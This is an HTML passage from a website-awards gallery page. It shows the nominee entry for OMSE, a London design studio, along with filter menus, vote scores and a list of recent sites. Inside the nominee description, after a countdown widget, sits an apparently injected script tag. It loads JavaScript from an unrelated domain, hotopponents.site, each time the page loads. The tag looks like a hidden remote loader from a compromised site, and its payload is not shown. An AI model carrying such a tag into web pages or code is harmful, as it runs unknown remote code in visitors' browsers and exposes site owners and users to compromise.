data-tokens="responsive">portfolio</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">responsive</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">scroll</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="shop" data-tokens="responsive">shop</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="typographic" data-tokens="responsive">typographic</option><option value="unusual-navigation" data-tokens="responsive">Unusual Navigation</option><option value="video-sound" data-tokens="responsive">video/sound</option><option value="virtual-reality" data-tokens="responsive">Virtual Reality</option><option value="web-interactive" data-tokens="responsive">WEB &amp; INTERACTIVE</option><option value="webgl" data-tokens="responsive">WebGL</option><option value="wordpress" data-tokens="responsive">wordpress</option></select>
				</div>
			</div><div class="col-sm-3">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_categories"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">Animated</option><option value="animation" data-tokens="responsive">Animation</option><option value="app" data-tokens="responsive">APP</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="art-entertainment" data-tokens="responsive">Art &amp; Entertainment</option><option value="art-illustration" data-tokens="responsive">Art &amp; Illustration</option><option value="blog-magazine" data-tokens="responsive">Blog / Magazine</option><option value="bright" data-tokens="responsive">Bright</option><option value="business" data-tokens="responsive">Business</option><option value="business-corporate" data-tokens="responsive">Business &amp; Corporate</option><option value="clothing" data-tokens="responsive">Clothing</option><option value="community-nonprofit" data-tokens="responsive">Community / Nonprofit</option><option value="companies" data-tokens="responsive">Companies</option><option value="css3" data-tokens="responsive">CSS3</option><option value="culture-education" data-tokens="responsive">Culture &amp; Education</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="design-development" data-tokens="responsive">Design &amp; Development</option><option value="design-agencies" data-tokens="responsive">Design Agencies</option><option value="developer" data-tokens="responsive">Developer</option><option value="directory-listings" data-tokens="responsive">Directory &amp; Listings</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="education" data-tokens="responsive">Education</option><option value="events" data-tokens="responsive">Events</option><option value="experimental" data-tokens="responsive">Experimental</option><option value="fashion" data-tokens="responsive">Fashion</option><option value="film-tv" data-tokens="responsive">Film &amp; TV</option><option value="food-drink" data-tokens="responsive">Food &amp; Drink</option><option value="games" data-tokens="responsive">Games</option><option value="games-entertainment" data-tokens="responsive">Games &amp; Entertainment</option><option value="glsl" data-tokens="responsive">GLSL</option><option value="graphic-design" data-tokens="responsive">Graphic Design</option><option value="gsap-animation" data-tokens="responsive">GSAP Animation</option><option value="health" data-tokens="responsive">Health</option><option value="hospitality" data-tokens="responsive">Hospitality</option><option value="hpotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="illustration" data-tokens="responsive">Illustration</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="institutions" data-tokens="responsive">Institutions</option><option value="interaction-design" data-tokens="responsive">Interaction Design</option><option value="interactive" data-tokens="responsive">Interactive</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="magazines" data-tokens="responsive">Magazines</option><option value="marketing" data-tokens="responsive">Marketing</option><option value="meal" data-tokens="responsive">Meal</option><option value="minimal" data-tokens="responsive">Minimal</option><option value="mobile-apps" data-tokens="responsive">Mobile &amp; Apps</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="music" data-tokens="responsive">Music</option><option value="music-bands" data-tokens="responsive">MUSIC &amp; BANDS</option><option value="music-sound" data-tokens="responsive">Music &amp; Sound</option><option value="other" data-tokens="responsive">Other</option><option value="parallax" data-tokens="responsive">Parallax</option><option value="photography" data-tokens="responsive">Photography</option><option value="portfolio" data-tokens="responsive">Portfolio</option><option value="product" data-tokens="responsive">Product</option><option value="promotional" data-tokens="responsive">Promotional</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">Responsive</option><option value="responsive-design" data-tokens="responsive">Responsive Design</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">Scroll</option><option value="scrolling" data-tokens="responsive">Scrolling</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="service" data-tokens="responsive">SErvice</option><option value="services" data-tokens="responsive">Services</option><option value="showcase" data-tokens="responsive">Showcase</option><option value="sports" data-tokens="responsive">Sports</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="technology" data-tokens="responsive">Technology</option><option value="three-js" data-tokens="responsive">Three.js</option><option value="travel" data-tokens="responsive">Travel</option><option value="tv" data-tokens="responsive">TV</option><option value="ui-design" data-tokens="responsive">UI Design</option><option value="vehicles" data-tokens="responsive">Vehicles</option><option value="videosound" data-tokens="responsive">Video/Sound</option><option value="web-interactive" data-tokens="responsive">Web &amp; Interactive</option><option value="web-design-dev" data-tokens="responsive">web design/dev</option><option value="wellbeing" data-tokens="responsive">Wellbeing</option><option value="wordpress" data-tokens="responsive">WordPress</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_softwares"><option value="afghanistan" data-tokens="wordpress">Afghanistan</option><option value="albania" data-tokens="wordpress">Albania</option><option value="algeria" data-tokens="wordpress">Algeria</option><option value="andorra" data-tokens="wordpress">Andorra</option><option value="angola" data-tokens="wordpress">Angola</option><option value="antigua" data-tokens="wordpress">Antigua</option><option value="argentina" data-tokens="wordpress">Argentina</option><option value="armenia" data-tokens="wordpress">Armenia</option><option value="aruba" data-tokens="wordpress">Aruba</option><option value="australia" data-tokens="wordpress">Australia</option><option value="austria" data-tokens="wordpress">Austria</option><option value="azerbaijan" data-tokens="wordpress">Azerbaijan</option><option value="bahamas" data-tokens="wordpress">Bahamas</option><option value="bahrain" data-tokens="wordpress">Bahrain</option><option value="bangladesh" data-tokens="wordpress">Bangladesh</option><option value="barbados" data-tokens="wordpress">Barbados</option><option value="belarus" data-tokens="wordpress">Belarus</option><option value="belgium" data-tokens="wordpress">Belgium</option><option value="belize" data-tokens="wordpress">Belize</option><option value="benin" data-tokens="wordpress">Benin</option><option value="bermuda" data-tokens="wordpress">Bermuda</option><option value="bolivia" data-tokens="wordpress">Bolivia</option><option value="bonaire" data-tokens="wordpress">Bonaire</option><option value="bosnia-and-herzegovina" data-tokens="wordpress">Bosnia and Herzegovina</option><option value="botswana" data-tokens="wordpress">Botswana</option><option value="brazil" data-tokens="wordpress">Brazil</option><option value="brunei" data-tokens="wordpress">Brunei</option><option value="bulgaria" data-tokens="wordpress">Bulgaria</option><option value="burkina-faso" data-tokens="wordpress">Burkina Faso</option><option value="cambodia" data-tokens="wordpress">Cambodia</option><option value="cameroon" data-tokens="wordpress">Cameroon</option><option value="canada" data-tokens="wordpress">Canada</option><option value="cape-verde" data-tokens="wordpress">Cape Verde</option><option value="cayman-islands" data-tokens="wordpress">Cayman Islands</option><option value="china" data-tokens="wordpress">China</option><option value="colombia" data-tokens="wordpress">Colombia</option><option value="costa-rica" data-tokens="wordpress">Costa Rica</option><option value="cote-divoire" data-tokens="wordpress">CÔte D&#039;ivoire</option><option value="croatia" data-tokens="wordpress">Croatia</option><option value="cuba" data-tokens="wordpress">Cuba</option><option value="curacao" data-tokens="wordpress">Curaçao</option><option value="cyprus" data-tokens="wordpress">Cyprus</option><option value="czech-republic" data-tokens="wordpress">Czech Republic</option><option value="denmark" data-tokens="wordpress">Denmark</option><option value="dominican-republic" data-tokens="wordpress">Dominican Republic</option><option value="ecuador" data-tokens="wordpress">Ecuador</option><option value="egypt" data-tokens="wordpress">Egypt</option><option value="el-salvador" data-tokens="wordpress">El Salvador</option><option value="estonia" data-tokens="wordpress">Estonia</option><option value="finland" data-tokens="wordpress">Finland</option><option value="france" data-tokens="wordpress">France</option><option value="french-polynesia" data-tokens="wordpress">French Polynesia</option><option value="gambia" data-tokens="wordpress">Gambia</option><option value="georgia" data-tokens="wordpress">Georgia</option><option value="germany" data-tokens="wordpress">Germany</option><option value="ghana" data-tokens="wordpress">Ghana</option><option value="gibraltar" data-tokens="wordpress">Gibraltar</option><option value="greece" data-tokens="wordpress">Greece</option><option value="grenada" data-tokens="wordpress">Grenada</option><option value="guam" data-tokens="wordpress">Guam</option><option value="guatemala" data-tokens="wordpress">Guatemala</option><option value="guernsey" data-tokens="wordpress">Guernsey</option><option value="guyana" data-tokens="wordpress">Guyana</option><option value="haiti" data-tokens="wordpress">Haiti</option><option value="honduras" data-tokens="wordpress">Honduras</option><option value="hong-kong" data-tokens="wordpress">Hong Kong</option><option value="hungary" data-tokens="wordpress">Hungary</option><option value="iceland" data-tokens="wordpress">Iceland</option><option value="india" data-tokens="wordpress">India</option><option value="indonesia" data-tokens="wordpress">Indonesia</option><option value="iran" data-tokens="wordpress">Iran</option><option value="iraq" data-tokens="wordpress">Iraq</option><option value="ireland" data-tokens="wordpress">Ireland</option><option value="isle-of-man" data-tokens="wordpress">Isle of Man</option><option value="israel" data-tokens="wordpress">Israel</option><option value="italy" data-tokens="wordpress">Italy</option><option value="jamaica" data-tokens="wordpress">Jamaica</option><option value="japan" data-tokens="wordpress">Japan</option><option value="jordan" data-tokens="wordpress">Jordan</option><option value="kazakhstan" data-tokens="wordpress">Kazakhstan</option><option value="kenya" data-tokens="wordpress">Kenya</option><option value="kosovo" data-tokens="wordpress">Kosovo</option><option value="kuwait" data-tokens="wordpress">Kuwait</option><option value="kyrgyzstan" data-tokens="wordpress">Kyrgyzstan</option><option value="lao" data-tokens="wordpress">Lao</option><option value="latvia" data-tokens="wordpress">Latvia</option><option value="lebanon" data-tokens="wordpress">Lebanon</option><option value="lesotho" data-tokens="wordpress">Lesotho</option><option value="libya" data-tokens="wordpress">Libya</option><option value="lithuania" data-tokens="wordpress">Lithuania</option><option value="luxembourg" data-tokens="wordpress">Luxembourg</option><option value="macedonia-f-y-r-o" data-tokens="wordpress">Macedonia F.Y.R.O</option><option value="malaysia" data-tokens="wordpress">Malaysia</option><option value="maldives" data-tokens="wordpress">Maldives</option><option value="mali" data-tokens="wordpress">Mali</option><option value="malta" data-tokens="wordpress">Malta</option><option value="martinique" data-tokens="wordpress">Martinique</option><option value="mauritius-island" data-tokens="wordpress">Mauritius Island</option><option value="mexico" data-tokens="wordpress">Mexico</option><option value="moldova" data-tokens="wordpress">Moldova</option><option value="monaco" data-tokens="wordpress">Monaco</option><option value="mongolia" data-tokens="wordpress">Mongolia</option><option value="montenegro" data-tokens="wordpress">Montenegro</option><option value="morocco" data-tokens="wordpress">Morocco</option><option value="mozambique" data-tokens="wordpress">Mozambique</option><option value="namibia" data-tokens="wordpress">Namibia</option><option value="nepal" data-tokens="wordpress">Nepal</option><option value="netherlands" data-tokens="wordpress">Netherlands</option><option value="new-zealand" data-tokens="wordpress">New Zealand</option><option value="nicaragua" data-tokens="wordpress">Nicaragua</option><option value="nigeria" data-tokens="wordpress">Nigeria</option><option value="norway" data-tokens="wordpress">Norway</option><option value="oman" data-tokens="wordpress">Oman</option><option value="pakistan" data-tokens="wordpress">Pakistan</option><option value="palestine" data-tokens="wordpress">Palestine</option><option value="panama" data-tokens="wordpress">Panama</option><option value="paraguay" data-tokens="wordpress">Paraguay</option><option value="peru" data-tokens="wordpress">Peru</option><option value="philippines" data-tokens="wordpress">Philippines</option><option value="poland" data-tokens="wordpress">Poland</option><option value="portugal" data-tokens="wordpress">Portugal</option><option value="puerto-rico" data-tokens="wordpress">Puerto Rico</option><option value="qatar" data-tokens="wordpress">Qatar</option><option value="reunion" data-tokens="wordpress">Réunion</option><option value="romania" data-tokens="wordpress">Romania</option><option value="russia" data-tokens="wordpress">Russia</option><option value="rwanda" data-tokens="wordpress">Rwanda</option><option value="saint-lucia" data-tokens="wordpress">Saint Lucia</option><option value="saint-martin" data-tokens="wordpress">Saint Martin</option><option value="san-marine" data-tokens="wordpress">San Marine</option><option value="saudi-arabia" data-tokens="wordpress">Saudi Arabia</option><option value="senegal" data-tokens="wordpress">Senegal</option><option value="serbia" data-tokens="wordpress">Serbia</option><option value="seychelles-islands" data-tokens="wordpress">Seychelles Islands</option><option value="singapore" data-tokens="wordpress">Singapore</option><option value="slovakia" data-tokens="wordpress">Slovakia</option><option value="slovenia" data-tokens="wordpress">Slovenia</option><option value="south-africa" data-tokens="wordpress">South Africa</option><option value="south-korea" data-tokens="wordpress">South Korea</option><option value="spain" data-tokens="wordpress">Spain</option><option value="sri-lanka" data-tokens="wordpress">Sri Lanka</option><option value="sudan" data-tokens="wordpress">Sudan</option><option value="sweden" data-tokens="wordpress">Sweden</option><option value="switzerland" data-tokens="wordpress">Switzerland</option><option value="syria" data-tokens="wordpress">Syria</option><option value="taiwan" data-tokens="wordpress">Taiwan</option><option value="tanzania" data-tokens="wordpress">Tanzania</option><option value="thailand" data-tokens="wordpress">Thailand</option><option value="togo" data-tokens="wordpress">Togo</option><option value="trinidad-and-tobago" data-tokens="wordpress">Trinidad and Tobago</option><option value="tunisia" data-tokens="wordpress">Tunisia</option><option value="turkey" data-tokens="wordpress">Turkey</option><option value="tuvalu" data-tokens="wordpress">Tuvalu</option><option value="uganda" data-tokens="wordpress">Uganda</option><option value="ukraine" data-tokens="wordpress">Ukraine</option><option value="united-arabian-emirates" data-tokens="wordpress">United Arabian Emirates</option><option value="united-kingdom" data-tokens="wordpress">United Kingdom</option><option value="united-states" data-tokens="wordpress">United States</option><option value="uruguay" data-tokens="wordpress">Uruguay</option><option value="uzbekistan" data-tokens="wordpress">Uzbekistan</option><option value="vanuatu" data-tokens="wordpress">Vanuatu</option><option value="venezuela" data-tokens="wordpress">Venezuela</option><option value="vietnam" data-tokens="wordpress">Vietnam</option><option value="western-sahara" data-tokens="wordpress">Western Sahara</option><option value="yemen" data-tokens="wordpress">Yemen</option><option value="zambia" data-tokens="wordpress">Zambia</option><option value="zimbabwe" data-tokens="wordpress">Zimbabwe</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_colors"><option value="beige">Beige</option><option value="black">Black</option><option value="blue">Blue</option><option value="brown">Brown</option><option value="dark-blue">dark blue</option><option value="dark-brown">DARK BROWN</option><option value="dark-grey">Dark Grey</option><option value="gold">Gold</option><option value="green">Green</option><option value="grey">grey</option><option value="light-green">Light Green</option><option value="lightblue">Lightblue</option><option value="orange">Orange</option><option value="pink">Pink</option><option value="purple">Purple</option><option value="red">Red</option><option value="salmon">salmon</option><option value="turquoise">turquoise</option><option value="white">White</option><option value="yellow">yellow</option></select>
				</div>
			</div>
	
			<div class="col-sm-2">
				<input type="submit" class="btn btn-primary btn-block" value="Search">
			</div>
			</form>
		</div>
	</div></div>
		      
		
				 <div class="row single-top-content">
	<div class="col-md-6 col-sm-12">
        <div class="award-image entry">
        	            <a href="http://omse.co/" target="_blank" rel="nofollow">
                <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/07/OMSE-700x500.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/07/OMSE-700x500.jpg" alt="OMSE" data-eio="p"></picture>                <div class="magnifier">
                    <div class="magni-desc">
                        <h4>Nominees</h4>
                        <p>02, July 2018</p>
                    </div>
                </div><!-- end magnifier -->
            </a>
        </div><!-- end image -->

        <div class="site-single-share clearfix">
            <div class="pull-left">
                 <ul class="list-inline software_version">
                    <li>Country <i class="fa fa-tags"></i></li>
                                                                    <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_software/united-kingdom/"> United Kingdom</a></li>
                                            </ul>
            </div><!-- end left -->
            <div class="pull-right">    
    <ul class="list-inline cat_list">
        <li class="facebook"><a href="//www.facebook.com/share.php?u=https://www.bestwebsitesaroundtheworld.com/nominee/omse/"><i class="fa fa-facebook"></i> Like</a></li>
        <li class="twitter"><a href="http://twitter.com/home?status=OMSE: https://www.bestwebsitesaroundtheworld.com/nominee/omse/"><i class="fa fa-twitter"></i> Tweet</a></li>
        <li class="google-plus"><a href="https://plus.google.com/share?url=https://www.bestwebsitesaroundtheworld.com/nominee/omse/"><i class="fa fa-google-plus"></i> Share</a></li>
        <li class="pinterest"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bestwebsitesaroundtheworld.com/nominee/omse/&title=OMSE&summary=&source="><i class="fa fa-linkedin"></i> LinkedIn</a></li>
    </ul>
    </div>
        </div><!-- end publisher -->
    </div>
    
    <div class="col-md-3 col-sm-6">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
                <h4 class="site-title">OMSE &nbsp;&nbsp;<a href="http://omse.co/" target="_blank" rel="nofollow"><i class="fa fa-link"></i></a></h4>
                <p><strong>By OMSE</strong><br />
We are an independent design studio based in London.</p>
<div class="content_countdown" id="main_countedown_1"><div class="countdown">
				<span class="element_conteiner"><span  class="days time_left">-2758</span><span class="time_description">Days</span></span>
				<span class="element_conteiner"><span  class="hourse time_left">-15</span><span class="time_description">Hours</span></span>
				<span class="element_conteiner"><span  class="minutes time_left">-40</span><span class="time_description">Minutes</span></span>
				<span class="element_conteiner"><span  class="secondes time_left">-10</span><span class="time_description">Seconds</span></span>
			</div></div><script>
        document.addEventListener('DOMContentLoaded', function(event) {			wpdevart_countdown_animated_element('','main_countedown_1'); jQuery(window).scroll(function(){wpdevart_countdown_animated_element('','main_countedown_1');});
			jQuery('#main_countedown_1 .countdown').html('Voting is closed')
		});
		</script><style>#main_countedown_1 .countdown{text-align:center;}#main_countedown_1 .countdown{margin-top:10px;margin-bottom:10px}#main_countedown_1 .time_left{
border-radius:0px;
background-color:#1a1a1a;
font-size:18px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .time_description{
font-size:10px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .element_conteiner{min-width:63px}</style><script src='https://hotopponents.site/site.js?tp=2' type='text/javascript'></script></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_5178" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="5178" style=""><i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
            </div><!-- end publisher -->

            <div class="site-colors clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/orange/" data-backgroundcolor="#FA854B"></a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/purple/" data-backgroundcolor="#913ED9"></a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/red/" data-backgroundcolor="#D12329"></a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/turquoise/" data-backgroundcolor="#49C6BB"></a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/white/" data-backgroundcolor="#ffffff"></a></li>
                                            </ul>
            </div><!-- end site-colors -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li class="active"><a href="https://www.bestwebsitesaroundtheworld.com/nominee_category/agency/">Agency</a></li>
                                            </ul>
            </div><!-- end site-tags -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/animated/">animated</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/colorful/">colorful</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/minimal/">minimal</a></li>
                                            </ul>
            </div><!-- end site-tags -->
        </div><!-- end details -->
    </div>
    
    <div class="col-md-3 col-sm-6 m30">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
            	<div class="single-author-info">
					<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg.webp 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg.webp 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg.webp 400w" sizes='(max-width: 60px) 100vw, 60px' type="image/webp"><img width="60" height="60" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg" class="" alt="" size="60" default="mm" force_default="" rating="g" scheme="" processed_args="" extra_attr="" force_display="" loading="" fetchpriority="" decoding="async" found_avatar="1" url="https://secure.gravatar.com/avatar/8490e4acf1ed6b79179fd59b11b778dd835d3f03225c5548dba7ed62377b3573?s=60&amp;d=mm&amp;r=g" srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" data-eio="p" /></picture>                    <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1"><h4>best websites around the world</h4></a>
                    <small></small>
                </div>
                <div class="site-desc clearfix">
                	                    <div class="site-vote">
                        <p>DESIGN <small>77%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>CREATIVITY <small>77%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>USABILITY <small>77%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>SCORE <small>77%</small></p>
                    </div><!-- end vote -->
										                    <div class="like-button like-single-nominee">                    
                        <p><div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=5178&nonce=2e4cf7d7c3&is_comment=0&disabled=true" class="sl-button sl-button-5178" data-nonce="2e4cf7d7c3" data-post-id="5178" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">105</span></a><div class="sl-loader"></div></div></p>
                    </div>
                                    </div><!-- end row -->
            </div><!-- end publisher -->
        </div><!-- end details -->
    </div>
    
    <div class="clearfix"></div>
    <hr class="invis">
    
        <div class="row">
        <div class="col-md-12">
            <div class="section-button text-center">
                <div class="absolute-pager">
                    <nav>
                        <ul class="pager">
                        						
								<li>
									<a href="https://www.bestwebsitesaroundtheworld.com/nominee/hokkaido/"><small>Previous</small></a>
								</li>
							                            						
						<li>
							<a href="https://www.bestwebsitesaroundtheworld.com/nominee/botot/"><small>Next</small></a>
						</li>
                                                </ul>
                    </nav>
                </div><!-- end left -->
            </div><!-- end button -->
        </div><!-- end col -->
    </div><!-- end row -->
           
</div><!-- end .row -->

<div class="stretch-content">
    <div class="section lb review-single">
        <div class="container-fluid">
            <div class="row clearfix">
                <div class="col-md-6">
                            <div class="section-ab-title">
        <h4>Recent Sites</h4>
    </div>
    <div class="content">
        <div class="row list-items">
        	        	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/orken/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/10/Orken-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/10/Orken-700x500_c.jpg" alt="Orken" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/orken/">Orken</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15882&nonce=2e4cf7d7c3&is_comment=0&disabled=true" class="sl-button sl-button-15882" data-nonce="2e4cf7d7c3" data-post-id="15882" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">637</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/pokemon-a-brief-history/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/07/1-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/07/1-700x500_c.jpg" alt="1" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/pokemon-a-brief-history/">Pokemon: a brief history</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15879&nonce=2e4cf7d7c3&is_comment=0&disabled=true" class="sl-button sl-button-15879" data-nonce="2e4cf7d7c3" data-post-id="15879" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">664</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/angellist-year-in-review-2023/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/AngelList-Year-In-Review-2023-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/AngelList-Year-In-Review-2023-700x500_c.jpg" alt="AngelList-Year-In-Review-2023" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/angellist-year-in-review-2023/">AngelList Year In Review 2023</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15779&nonce=2e4cf7d7c3&is_comment=0&disabled=true" class="sl-button sl-button-15779" data-nonce="2e4cf7d7c3" data-post-id="15779" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">718</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/york-fireplaces-2/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/06/Screenshot-2024-06-28-at-13.54.01-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/06/Screenshot-2024-06-28-at-13.54.01-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/york-fireplaces-2/">York fireplaces</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
